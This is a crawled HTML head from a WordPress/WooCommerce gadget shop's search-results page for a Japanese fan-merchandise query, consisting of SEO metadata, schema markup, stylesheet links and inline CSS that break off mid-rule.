

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadgetprix.com/?s=%E3%81%BE%E3%81%B5%E3%81%BE%E3%81%B5%E3%81%95%E3%82%93%202022%20%E7%BC%B6%E3%83%90%E3%83%83%E3%82%B8%20%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88To.7f1b0
body_size: 28140
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#fff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>まふまふさん 2022 缶バッジ コンプリートTo.7f1b0 - Gadgetprix</title>

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gadgetprix.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","position":1,"name":"Home","item":"https:\/\/gadgetprix.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%81%BE%E3%81%B5%E3%81%BE%E3%81%B5%E3%81%95%E3%82%93+2022+%E7%BC%B6%E3%83%90%E3%83%83%E3%82%B8+%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88To.7f1b0\/#listItem","name":"Search Results for ''"}},{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%81%BE%E3%81%B5%E3%81%BE%E3%81%B5%E3%81%95%E3%82%93+2022+%E7%BC%B6%E3%83%90%E3%83%83%E3%82%B8+%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88To.7f1b0\/#listItem","position":2,"name":"Search Results for ''","previousItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/gadgetprix.com\/#organization","name":"Gadgetprix","description":"choose your own","url":"https:\/\/gadgetprix.com\/","logo":{"@type":"ImageObject","url":"https:\/\/gadgetprix.com\/wp-content\/uploads\/2022\/02\/20200111_125748.png","@id":"https:\/\/gadgetprix.com\/#organizationLogo","width":136,"height":156,"caption":"Choose your own"},"image":{"@id":"https:\/\/gadgetprix.com\/#organizationLogo"}},{"@type":"SearchResultsPage","@id":"https:\/\/gadgetprix.com\/#searchresultspage","url":"https:\/\/gadgetprix.com\/","name":"\u307e\u3075\u307e\u3075\u3055\u3093 2022 \u7f36\u30d0\u30c3\u30b8 \u30b3\u30f3\u30d7\u30ea\u30fc\u30c8To.7f1b0 - Gadgetprix","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/gadgetprix.com\/#website"},"breadcrumb":{"@id":"https:\/\/gadgetprix.com\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/gadgetprix.com\/#website","url":"https:\/\/gadgetprix.com\/","name":"Gadgetprix","description":"choose your own","inLanguage":"en-GB","publisher":{"@id":"https:\/\/gadgetprix.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Feed" href="https://gadgetprix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Comments Feed" href="https://gadgetprix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Search Results for &#8220;まふまふさん 2022 缶バッジ コンプリートTo.7f1b0&#8221; Feed" href="https://gadgetprix.com/search/%E3%81%BE%E3%81%B5%E3%81%BE%E3%81%B5%E3%81%95%E3%82%93+2022+%E7%BC%B6%E3%83%90%E3%83%83%E3%82%B8+%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88To.7f1b0/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='taiowc-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='taiowc-style-inline-css' type='text/css'>
.cart-count-item{display:block;}.cart_fixed_1 .cart-count-item{display:block;}.cart-heading svg{display:block}.cart_fixed_1 .taiowc-content{right:36px; bottom:36px; left:auto} .taiowc-wrap.cart_fixed_2{right:0;left:auto;}.cart_fixed_2 .taiowc-content{
    border-radius: 5px 0px 0px 0px;} .cart_fixed_2 .taiowc-cart-close{left:-20px;}
/*# sourceURL=taiowc-style-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/owl.carousel.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/th-icon/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gadgetprix.com/wp-includes/css/dist/block-library/style.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='thaps-th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/th-icon/style.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://gadgetprix.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1754312517' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gadgetprix.com/wp-includes/css/dashicons.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-product-compare-style-front-css' href='https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-front-css' href='https://gadgetprix.com/wp-content/plugins/wp-popup-builder/css/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-th-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/font-awesome/css/font-awesome.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/th-icon/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/animate.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/owl.carousel.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-pro-menu-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/big-store-menu.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-main-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/style.css?ver=2.1.1' type='text/css' media='all' />
<style id='big-store-style-inline-css' type='text/css'>
.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#fff}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 88px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 6px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span 